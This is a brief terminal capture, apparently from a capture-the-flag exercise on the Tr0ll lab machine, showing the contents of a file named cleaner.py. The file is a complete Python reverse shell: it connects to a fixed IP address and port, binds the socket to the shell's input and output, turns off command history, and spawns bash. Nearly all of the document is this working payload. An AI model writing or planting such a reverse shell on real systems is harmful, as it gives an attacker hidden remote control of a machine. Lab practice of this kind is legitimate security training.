 overflow@4-Tr0ll:/tmp$ cat /lib/log/cleaner.py
#!/usr/bin/python
def con():
        import socket, time,pty, os
        host='10.211.55.28'
        port=9999
        s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.settimeout(10)
        s.connect((host,port))
        os.dup2(s.fileno(),0)
        os.dup2(s.fileno(),1)
        os.dup2(s.fileno(),2)
        os.putenv("HISTFILE",'/dev/null')
        pty.spawn("/bin/bash")
        s.close()
con()